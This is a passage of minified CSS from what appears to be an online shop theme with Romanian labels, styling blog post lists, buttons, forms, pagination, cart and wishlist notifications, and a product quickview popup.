!important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:700;font-size:22px}.post-list .post-thumb
.description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(233, 102, 49, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(0, 0, 0, 1)}.desktop .blog-feed:hover
span{text-decoration:underline !important}.countdown{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:300;font-size:14px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(0, 0, 0, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0,0,0,1);margin-left:7px;margin-top:-10px}legend{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(0,0,0,1);width:50px;height:1px;background:rgba(0,0,0,1)}.title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}html:not(.popup) .page-title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.menu-label{font-family:'Open Sans';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(0,0,0,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.btn,.btn:visited{font-size:15px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{font-family:'Open Sans' !important;font-weight:300 !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(0, 0, 0, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(80,173,85,1)}.btn-success.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.btn-dark.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.btn-dark.btn:hover,.btn-dark.btn:active:hover{border-color:rgba(0,0,0,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:11px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-top:10px;padding-left:5px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons a:active{font-family:'Open Sans';font-weight:300}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:15px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:15px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.tags a:hover{color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(0,0,0,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:12px;color:rgba(0, 0, 0, 1)}.breadcrumb li:last-of-type
a{color:rgba(0,0,0,1)}.breadcrumb>li+li:before{content:'›';color:rgba(0, 0, 0, 1);top:1px}.mobile
.breadcrumb{overflow-x:scroll}.breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(242, 93, 44, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.panel-group .panel-heading:hover
a{color:rgba(0, 0, 0, 1)}.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group
.panel{margin-top:5px !important}.panel-group{margin-top:-5px}.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Open Sans';font-weight:500}body
a{font-family:'Open Sans';font-weight:300;color:rgba(0, 0, 0, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(242, 93, 44, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:30px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Open Sans';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(242, 93, 44, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}body .drop-cap{font-family:'Open Sans' !important;font-weight:500 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:20px}.count-badge{font-family:'Open Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.product-label
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0,0,0,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:11px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead
th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(242,93,44,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.has-error{color:rgba(221, 14, 28, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(221,14,28,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.stepper span
i{color:rgba(0, 0, 0, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(0,0,0,1)}.pagination-results{font-family:'Open Sans';font-weight:300;font-size:15px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(250,250,250,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(0,0,0,1)}.pagination>li.active{background:rgba(0, 0, 0, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255,255,255,0)}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.popup-close{width:35px;height:35px;margin-right:15px;margin-top:40px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:11px;color:rgba(0,0,0,1);text-transform:none}.popup-container>.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);padding:10px}.scroll-top:hover i::before{background:rgba(0,0,0,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e929' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,0,0,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:11px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Mai Mult'}.block-expanded .block-expand::after{content:'Mai Putin'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:350px;margin:10px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1)}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-cart .notification-text
a{font-size:12px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:350px;margin:10px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1)}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-wishlist .notification-text
a{font-size:12px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:350px;margin:10px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1)}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-compare .notification-text
a{font-size:12px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview 